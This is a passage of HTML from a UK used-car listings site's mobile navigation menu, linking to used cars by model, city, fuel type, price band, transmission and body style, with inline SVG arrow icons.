9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Mini Countryman" href="/mini/countryman/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Mini Countryman</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Nissan Juke" href="/nissan/juke/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Nissan Juke</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Nissan Qashqai" href="/nissan/qashqai/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Nissan Qashqai</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Range Rover Evoque" href="/land-rover/range-rover-evoque/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Range Rover Evoque</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Toyota Aygo" href="/toyota/aygo/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Toyota Aygo</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Toyota Yaris" href="/toyota/yaris/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Toyota Yaris</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="VW Golf" href="/vw/golf/used-cars/" role="menuitem" aria-haspopup="true"><span class="">VW Golf</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="VW Polo" href="/vw/polo/used-cars/" role="menuitem" aria-haspopup="true"><span class="">VW Polo</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Search all used cars" href="/used-cars/" role="menuitem" aria-haspopup="true"><span class="bold">Search all used cars</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Location" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button>Used Cars by Location<button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Location" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Aberdeen" href="/used-cars/local/aberdeenshire/aberdeen/" role="menuitem" aria-haspopup="true"><span class="">Aberdeen</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Belfast" href="/used-cars/local/country-antrim/belfast/" role="menuitem" aria-haspopup="true"><span class="">Belfast</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Birmingham" href="/used-cars/local/west-midlands/birmingham/" role="menuitem" aria-haspopup="true"><span class="">Birmingham</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Bristol" href="/used-cars/local/country-of-bristol/bristol/" role="menuitem" aria-haspopup="true"><span class="">Bristol</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Cardiff" href="/used-cars/local/cardiff/" role="menuitem" aria-haspopup="true"><span class="">Cardiff</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Coventry" href="/used-cars/local/warwickshire/coventry/" role="menuitem" aria-haspopup="true"><span class="">Coventry</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Derby" href="/used-cars/local/derbyshire/derby/" role="menuitem" aria-haspopup="true"><span class="">Derby</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Edinburgh" href="/used-cars/local/east-lothian/edinburgh/" role="menuitem" aria-haspopup="true"><span class="">Edinburgh</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Glasgow" href="/used-cars/local/lanarkshire/glasgow/" role="menuitem" aria-haspopup="true"><span class="">Glasgow</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Hull" href="/used-cars/local/east-yorkshire/hull/" role="menuitem" aria-haspopup="true"><span class="">Hull</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Leeds" href="/used-cars/local/west-yorkshire/leeds/" role="menuitem" aria-haspopup="true"><span class="">Leeds</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Leicester" href="/used-cars/local/leicestershire/leicester/" role="menuitem" aria-haspopup="true"><span class="">Leicester</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Liverpool" href="/used-cars/local/merseyside/liverpool/" role="menuitem" aria-haspopup="true"><span class="">Liverpool</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="London" href="/used-cars/local/greater-london/london/" role="menuitem" aria-haspopup="true"><span class="">London</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Manchester" href="/used-cars/local/greater-manchester/manchester/" role="menuitem" aria-haspopup="true"><span class="">Manchester</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Newcastle" href="/used-cars/local/tyne-&amp;-wear/newcastle/" role="menuitem" aria-haspopup="true"><span class="">Newcastle</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Northampton" href="/used-cars/local/northamptonshire/northampton/" role="menuitem" aria-haspopup="true"><span class="">Northampton</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Norwich" href="/used-cars/local/norfolk/norwich/" role="menuitem" aria-haspopup="true"><span class="">Norwich</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Nottingham" href="/used-cars/local/nottinghamshire/nottingham/" role="menuitem" aria-haspopup="true"><span class="">Nottingham</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Peterborough" href="/used-cars/local/cambridgeshire/peterborough/" role="menuitem" aria-haspopup="true"><span class="">Peterborough</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Plymouth" href="/used-cars/local/devon/plymouth/" role="menuitem" aria-haspopup="true"><span class="">Plymouth</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Sheffield" href="/used-cars/local/south-yorkshire/sheffield/" role="menuitem" aria-haspopup="true"><span class="">Sheffield</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Southampton" href="/used-cars/local/hampshire/southampton/" role="menuitem" aria-haspopup="true"><span class="">Southampton</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="View all locations" href="/used-cars/local/" role="menuitem" aria-haspopup="true"><span class="bold">View all locations</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Fuel Type" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button>Used Cars by Fuel Type<button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Fuel Type" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Electric" href="/used-cars/fuel/full-electric/" role="menuitem" aria-haspopup="true"><span class="">Electric</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Petrol" href="/used-cars/fuel/petrol/" role="menuitem" aria-haspopup="true"><span class="">Petrol</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Diesel" href="/used-cars/fuel/diesel/" role="menuitem" aria-haspopup="true"><span class="">Diesel</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Hybrid - Diesel / Electric" href="/used-cars/fuel/hybrid---diesel-electric/" role="menuitem" aria-haspopup="true"><span class="">Hybrid - Diesel / Electric</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Hybrid - Petrol / Electric" href="/used-cars/fuel/hybrid---petrol-electric/" role="menuitem" aria-haspopup="true"><span class="">Hybrid - Petrol / Electric</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="LPG" href="/used-cars/fuel/lpg/" role="menuitem" aria-haspopup="true"><span class="">LPG</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Price" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button>Used Cars by Price<button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Price" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Under £500" href="/used-cars/price/under-500/" role="menuitem" aria-haspopup="true"><span class="">Under £500</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Under £1,000" href="/used-cars/price/under-1000/" role="menuitem" aria-haspopup="true"><span class="">Under £1,000</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Under £2,000" href="/used-cars/price/under-2000/" role="menuitem" aria-haspopup="true"><span class="">Under £2,000</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Under £3,000" href="/used-cars/price/under-3000/" role="menuitem" aria-haspopup="true"><span class="">Under £3,000</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Under £5,000" href="/used-cars/price/under-5000/" role="menuitem" aria-haspopup="true"><span class="">Under £5,000</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Under £10,000" href="/used-cars/price/under-10000/" role="menuitem" aria-haspopup="true"><span class="">Under £10,000</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Under £15,000" href="/used-cars/price/under-15000/" role="menuitem" aria-haspopup="true"><span class="">Under £15,000</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Under £20,000" href="/used-cars/price/under-20000/" role="menuitem" aria-haspopup="true"><span class="">Under £20,000</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Transmission" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button>Used Cars by Transmission<button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Transmission" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Manual" href="/used-cars/transmission/manual/" role="menuitem" aria-haspopup="true"><span class="">Manual</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Automatic" href="/used-cars/transmission/automatic/" role="menuitem" aria-haspopup="true"><span class="">Automatic</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Body style" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button>Used Cars by Body style<button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Body style" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Convertible" href="/used-cars/bodystyle/convertible/" role="menuitem" aria-haspopup="true"><span class="">Convertible</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Coupe" href="/used-cars/bodystyle/coupe/" role="menuitem" aria-haspopup="true"><span class="">Coupe</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li 